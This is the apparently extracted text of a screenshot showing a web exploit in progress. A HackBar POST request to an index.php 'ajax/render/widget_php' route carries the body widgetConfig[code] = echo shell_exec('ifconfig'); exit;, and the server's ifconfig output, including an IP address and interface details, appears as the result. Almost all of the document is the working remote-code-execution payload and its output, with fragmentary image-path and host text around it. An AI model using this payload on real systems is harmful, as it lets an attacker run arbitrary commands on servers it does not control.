 https:// .com/index.php?routestring=ajax/render/widget_php
ens3: flags=4163 mtu 1500 inet 51.79.86.160 netmask 255.255.255.255 broadcast .160 inet6 fe80::f816:3eff:fe5b:a17b prefixlen 64 scopeid 0x20 ether fa:16:3e:5b:a1:7b
txqueuelen 1000 (Ethernet) RX packets 1034473 bytes 242432372 (231.2 MiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 882103 bytes 192453158 (183.5 MiB) TX
errors 0 dropped 0 overruns 0 carrier 0 collisions 0 lo: flags=73 mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 inet6 ::1 prefixlen 128 scopeid 0x10 loop txqueuelen 1 (Local
Loopback) RX packets 6409 bytes 616232 (601.7 KiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 6409 bytes 616232 (601.7 KiB) TX errors 0 dropped 0 overruns 0
carrier 0 collisions 0
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
https:// com/index.php?routestring=ajax/render/widget_php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
widgetConfig[code] = echo shell_exec('ifconfig'); exit;